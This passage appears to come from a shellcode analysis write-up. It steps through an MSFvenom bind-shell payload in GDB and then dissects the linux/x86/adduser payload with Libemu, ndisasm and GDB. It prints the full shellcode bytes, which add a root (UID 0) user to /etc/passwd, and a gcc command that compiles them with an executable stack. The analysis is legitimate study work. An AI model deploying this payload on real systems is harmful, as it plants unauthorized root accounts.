
listen analysis
We next step to the syscall to listen and analyse the arguments set at 0x404069:

Above, we note that EAX is set to 0x66 for the socketcall syscall, EBX is set to 0x4 to indicate we are calling listen, and ECX is pointing to the listen arguments on the stack.

accept analysis

We next step to the syscall for accept and analyse the arguments set at 0x40406e:

Above, we note that EAX is set to 0x66 for the socketcall syscall, EBX is set to 0x5 to indicate we are calling accept, and ECX is pointing to the listen arguments on the stack.
dup2 analysis
We next step to the syscall for dup2 and analyse the arguments set at 0x404075:


Above, we note that EAX is set to 0x3F for the dup2 syscall, EBX is set to 0x4, which is the sockfd obtained from the connecting client, and will be used as the newfd argument. ECX, in this case stores the oldfd, and will iterate over 0, 1 and 2 for STDIN, STDOUT and STDERR:
First call is made for STDERR:

Second call is made for STDOUT:
Final call is made for STDIN:

execve analysis
Finally, the syscall to execve is made. We analyse the arguments set at 0cx40408c

We note that the pathname argument is pointed to by the EBX register, and the remainder of the arguments are set to null.

Following this call, the assembly code transfers control over to the /bin/sh program, completing implementation of the bind shell.

Next, we move onto an analysis of the MSFvenom linux/x86/adduser shellcode.
Shellcode 2: linux/x86/adduser
According to the description provided by MSFvenom, the linux/x86/adduser shellcode payload is designed to create a new user on the target system with root permissions (UID of 0).
Understanding the payload options, this shellcode specifies a username, password and (optionally) and shell for the new user to use. By default, the username and password will both be set to metasploit and will set the shell to /bin/sh.
┌──(root㉿kali)-[/opt/libemu/tools/sctest]
└─# msfvenom -p linux/x86/adduser --list-options                                                1 ⨯ 1 ⚙
Options for payload/linux/x86/adduser:
=========================

       Name: Linux Add User
     Module: payload/linux/x86/adduser
   Platform: Linux
       Arch: x86
Needs Admin: Yes
 Total size: 97
       Rank: Normal

Provided by:
    skape <mmiller@hick.org>
    vlad902 <vlad902@gmail.com>
    spoonm <spoonm@no$email.com>

Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
PASS   metasploit       yes       The password for this user
SHELL  /bin/sh          no        The shell for this user
USER   metasploit       yes       The username to create

Description:
  Create a new user with UID 0
To validate that this is the true functionality of the shellcode, we will perform analysis in the next section.
Emulation with Libemu
To begin, we use the sctest program from Libemu to emulate the linux/x86/adduser shellcode.
We supply the arguments as follows:
msfvenom
- -p: Payload option set to linux/x86/adduser
- R: Output shellcode in raw bytes
sctest
- -vvv: Set verbosity mode to 3.
- -S: Read shellcode from stdin
- -s: Run for 10,000 steps
- -G: Save graphical output
msfvenom -p linux/x86/adduser R | ./sctest -vvv -Ss 10000 -G adduser.dot
graph file adduser.dot
verbose = 3
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes

[emu 0x0x75f640 debug ] cpu state    eip=0x00417000
[emu 0x0x75f640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags:
[emu 0x0x75f640 debug ] cpu state    eip=0x00417000
[emu 0x0x75f640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags:
[emu 0x0x75f640 debug ] 31C9                            xor ecx,ecx
[emu 0x0x75f640 debug ] cpu state    eip=0x00417002
[emu 0x0x75f640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags: PF ZF
[emu 0x0x75f640 debug ] 89CB                            mov ebx,ecx
[emu 0x0x75f640 debug ] cpu state    eip=0x00417004
[emu 0x0x75f640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags: PF ZF
[emu 0x0x75f640 debug ] 6A46                            push byte 0x46
[emu 0x0x75f640 debug ] cpu state    eip=0x00417006
[emu 0x0x75f640 debug ] eax=0x00000000  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fca  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags: PF ZF
[emu 0x0x75f640 debug ] 58                              pop eax
[emu 0x0x75f640 debug ] cpu state    eip=0x00417007
[emu 0x0x75f640 debug ] eax=0x00000046  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags: PF ZF
[emu 0x0x75f640 debug ] CD80                            int 0x80
stepcount 4
copying vertexes
optimizing graph
vertex 0x7c0850
going forwards from 0x7c0850
 -> vertex 0x7c0a70
 -> vertex 0x7c0b60
 -> vertex 0x7c0c40
copying edges for 0x7c0c40
vertex 0x7c0e30
going forwards from 0x7c0e30
copying edges for 0x7c0e30
[emu 0x0x75f640 debug ] cpu state    eip=0x00417009
[emu 0x0x75f640 debug ] eax=0x00000046  ecx=0x00000000  edx=0x00000000  ebx=0x00000000
[emu 0x0x75f640 debug ] esp=0x00416fce  ebp=0x00000000  esi=0x00000000  edi=0x00000000
[emu 0x0x75f640 debug ] Flags: PF ZF
For this payload, considerably less information is returned by using Libemu, meaning we will have to rely on the other two tools to better grasp how it is working.
Disassembly with Ndisasm
Next, we use ndisasm to disassemble the shellcode generated by MSFvenom. The payload gets broken down into its assembly instructions as follows:
msfvenom -p linux/x86/adduser R | ndisasm -u -                                                  1 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes

00000000  31C9              xor ecx,ecx
00000002  89CB              mov ebx,ecx
00000004  6A46              push byte +0x46
00000006  58                pop eax
00000007  CD80              int 0x80
00000009  6A05              push byte +0x5
0000000B  58                pop eax
0000000C  31C9              xor ecx,ecx
0000000E  51                push ecx
0000000F  6873737764        push dword 0x64777373
00000014  682F2F7061        push dword 0x61702f2f
00000019  682F657463        push dword 0x6374652f
0000001E  89E3              mov ebx,esp
00000020  41                inc ecx
00000021  B504              mov ch,0x4
00000023  CD80              int 0x80
00000025  93                xchg eax,ebx
00000026  E828000000        call 0x53
0000002B  6D                insd
0000002C  657461            gs jz 0x90
0000002F  7370              jnc 0xa1
00000031  6C                insb
00000032  6F                outsd
00000033  69743A417A2F6449  imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B  736A              jnc 0xa7
0000003D  3470              xor al,0x70
0000003F  3449              xor al,0x49
00000041  52                push edx
00000042  633A              arpl [edx],di
00000044  303A              xor [edx],bh
00000046  303A              xor [edx],bh
00000048  3A2F              cmp ch,[edi]
0000004A  3A2F              cmp ch,[edi]
0000004C  62696E            bound ebp,[ecx+0x6e]
0000004F  2F                das
00000050  7368              jnc 0xba
00000052  0A598B            or bl,[ecx-0x75]
00000055  51                push ecx
00000056  FC                cld
00000057  6A04              push byte +0x4
00000059  58                pop eax
0000005A  CD80              int 0x80
0000005C  6A01              push byte +0x1
0000005E  58                pop eax
0000005F  CD80              int 0x80

Whilst this output gives us the assembly instructions, we need to do a bit of digging to identify the syscalls that are performed. We can backtrace this based on the value stored in the EAX register prior to each call to int 0x80.
From this, we pick out a list of syscalls using the following syscall numbers:
- 0x46 - syscall 70 - setreuid
- 0x5 - syscall 5 - open
- 0x4 - syscall 4 - write
- 0x1 - syscall 1 - exit
Below are the function headers of each syscall in the adduser payload which we have taken from the Ndisasm output:
int setreuid(uid_t ruid, uid_t euid);
int open(const char *pathname, int flags);
ssize_t write(int fd, const void *buf, size_t count);
void exit(int status);
Analysis with GDB
Next, we perform a dynamic analysis using gdb by stepping through the program an instruction at a time.
Compilation and setup
Before we begin, we use MSFvenom to output the shellcode into C format:
msfvenom -p linux/x86/adduser -f C                                                              1 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
Final size of c file: 433 bytes
unsigned char buf[] =
"\x31\xc9\x89\xcb\x6a\x46\x58\xcd\x80\x6a\x05\x58\x31\xc9\x51"
"\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63"
"\x89\xe3\x41\xb5\x04\xcd\x80\x93\xe8\x28\x00\x00\x00\x6d\x65"
"\x74\x61\x73\x70\x6c\x6f\x69\x74\x3a\x41\x7a\x2f\x64\x49\x73"
"\x6a\x34\x70\x34\x49\x52\x63\x3a\x30\x3a\x30\x3a\x3a\x2f\x3a"
"\x2f\x62\x69\x6e\x2f\x73\x68\x0a\x59\x8b\x51\xfc\x6a\x04\x58"
"\xcd\x80\x6a\x01\x58\xcd\x80";

We then compile the shellcode with gcc:
gcc -fno-stack-protector -z execstack adduser_shellcode.c -o shellcode


Next, we launch gdb and set a breakpoint to the main function using the break command:

Run the main program and hit the breakpoint, positioning us at the start of the program:

We can then use the disassemble command to break down the assembly instructions making up the shellcode:
We then set a breakpoint to the start of the linux/x86/adduser shellcode payload so we can analyse it:

setreuid analysis
We first step to the syscall for setreuid.

Above, we note that EAX is populated by the system call value 0x46 for the setreuid syscall, with EBX and ECX set to 0.
Based on the manual page entry for setreuid, the syscall is used to set the effective user IDs of the calling process. As adding a new user to the /etc/passwd file requires root permissions, both the ruid and euid arguments are set to 0 for root.
open analysis
Next, we step to the syscall for open and analyse the arguments.

